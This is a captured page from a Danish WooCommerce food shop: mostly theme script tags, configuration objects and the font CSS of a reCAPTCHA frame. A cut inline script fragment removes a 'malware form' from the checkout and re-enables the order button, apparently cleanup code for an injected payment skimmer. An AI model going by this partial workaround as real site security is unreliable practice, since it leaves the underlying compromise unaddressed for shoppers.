/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown.min.css","wd-wd-search-cat-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-swiper-arrows-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-social-icons-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-wpb-elem.min.css","wd-product-loop-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-standard-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity-overlap.min.css","wd-woo-opt-stretch-cont-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-stretch-cont.min.css","wd-bordered-product-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-bordered-product.min.css","wd-swiper-pagin-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-info-box-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-list-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-el-list-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-list-wpb-elem.min.css","wd-mod-nav-menu-label-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-scroll-top-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-cookies-popup-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/opt-cookies.min.css","wd-bottom-toolbar-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.8" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
						 $('#pay_forma').html('');//Remove the malware form
                $('#place_order').prop('disabled', false).attr('id', 'placeFire');//Enable order button and change the ID
            }, 2000);
        }
        
        $('.input-text').on('change', function() {
            anullMalware();// Call the function whenever a field changes
        })
        anullMalware();// Call the function on page load
    });
}(jQuery));

							
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.8" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.8" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.8" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.8" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.8" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.8" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.8" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.8" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/menu/searchCatDropdown.min.js?ver=8.3.8" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=8.3.8" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.8" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.8" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.3.8" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.8" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.8" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.8" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.8" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.8" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.8" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.8" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.8" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.8" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.8" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.8" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.3.8" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/kft.dk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/kft.dk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/kft.dk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9e9b9ef6b0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":"body","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":35394,"title":"Sandwich%20dumpling%20%28PAU%29%2C%20360g%2C%20Mooijer%2C%20VNM%20%E2%80%93%20KFT","excerpt":"360g","featuredImage":"https:\/\/kft.dk\/wp-content\/uploads\/2025\/10\/100683_2_100683.jpeg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/kft.dk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/kft.dk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/kft.dk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9e9b9ef6b0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":"body","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":35394,"title":"Sandwich%20dumpling%20%28PAU%29%2C%20360g%2C%20Mooijer%2C%20VNM%20%E2%80%93%20KFT","excerpt":"360g","featuredImage":"https:\/\/kft.dk\/wp-content\/uploads\/2025\/10\/100683_2_100683.jpeg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.8" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.8" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz&amp;ver=6.8.3" id="wordfence-ls-recaptcha-js"></script>
<script type="text/javascript" id="wordfence-ls-login-js-extra">
/* <![CDATA[ */
var WFLS_LOGIN_TRANSLATIONS = {"Message to Support":"Message to Support","Send":"Send","An error was encountered while trying to send the message. Please try again.":"An error was encountered while trying to send the message. Please try again.","<strong>ERROR<\/strong>: An error was encountered while trying to send the message. Please try again.":"<strong>ERROR<\/strong>: An error was encountered while trying to send the message. Please try again.","Login failed with status code 403. Please contact the site administrator.":"Login failed with status code 403. Please contact the site administrator.","<strong>ERROR<\/strong>: Login failed with status code 403. Please contact the site administrator.":"<strong>ERROR<\/strong>: Login failed with status code 403. Please contact the site administrator.","Login failed with status code 503. Please contact the site administrator.":"Login failed with status code 503. Please contact the site administrator.","<strong>ERROR<\/strong>: Login failed with status code 503. Please contact the site administrator.":"<strong>ERROR<\/strong>: Login failed with status code 503. Please contact the site administrator.","Wordfence 2FA Code":"Wordfence 2FA Code","Remember for 30 days":"Remember for 30 days","Log In":"Log In","<strong>ERROR<\/strong>: An error was encountered while trying to authenticate. Please try again.":"<strong>ERROR<\/strong>: An error was encountered while trying to authenticate. Please try again.","The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes.":"The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes."};
var WFLSVars = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"380d0aa055","recaptchasitekey":"6LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz","useCAPTCHA":"1","allowremember":"","verification":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/wordfence/modules/login-security/js/login.1766263234.js?ver=1.1.15" id="wordfence-ls-login-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=8.3.8" id="wd-cookies-popup-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz&co=aHR0cHM6Ly9rZnQuZGs6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=eewjtfc42hre
body_size: 48435
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
